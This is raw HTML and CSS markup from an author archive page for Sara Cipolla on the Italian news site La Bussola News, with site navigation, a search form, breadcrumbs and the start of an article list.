rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{margin-top:21px!important}.tdi_42 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_42{margin-top:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:16px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Autori</span><i class="tdb-bread-sep td-icon-right"></i><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/author/sara-cipolla/">Articoli di Sara Cipolla</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Autori"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/author/sara-cipolla/",
                                "name": "Articoli di Sara Cipolla"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_50 tdb-author-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-author-title .tdb-title-text{font-weight:400}.tdi_50 .tdb-title-line:after{height:2px;bottom:40%}.tdi_50 .tdb-title-line{height:50px}.td-theme-wrap .tdi_50{text-align:left}.tdi_50 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Sara Cipolla</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdb-author-box td_block_wrap tdb_author_box tdi_51 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdb-author-counters{margin-bottom:12px;font-size:0}.tdb-author-count{vertical-align:top;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdi_51{padding:21px;border:1px solid #ededed}.tdi_51 .tdb-author-photo{width:96px}.tdi_51 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_51 .tdb-social-item i.td-icon-twitter,.tdi_51 .tdb-social-item i.td-icon-linkedin,.tdi_51 .tdb-social-item i.td-icon-pinterest,.tdi_51 .tdb-social-item i.td-icon-blogger,.tdi_51 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_51 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}@media (min-width:767px){.tdi_51 .tdb-author-photo{padding-right:21px}}@media (max-width:767px){.tdi_51 .tdb-author-photo{margin-bottom:21px}}@media (min-width:1019px) and (max-width:1140px){.tdi_51{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_51{border:1px solid #ededed}}@media (max-width:767px){.tdi_51{border:1px solid #ededed}@media (min-width:767px){.tdi_51 .tdb-author-photo{padding-right:10px}}@media (max-width:767px){.tdi_51 .tdb-author-photo{margin-bottom:10px}}}</style><div class="tdb-block-inner td-fix-index"><a href="" aria-label="author-photo" class="tdb-author-photo"><img alt='Sara Cipolla' src='https://secure.gravatar.com/avatar/d2d5278b070550408966b381256a98115f4b49f71715e0fc064e6e8d7ad84fa0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2d5278b070550408966b381256a98115f4b49f71715e0fc064e6e8d7ad84fa0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><div class="tdb-author-counters"><span class="tdb-author-post-count">11 ARTICOLI</span><span class="tdb-author-comments-count">0 Commenti</span></div><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_loop tdi_52 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_52" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop 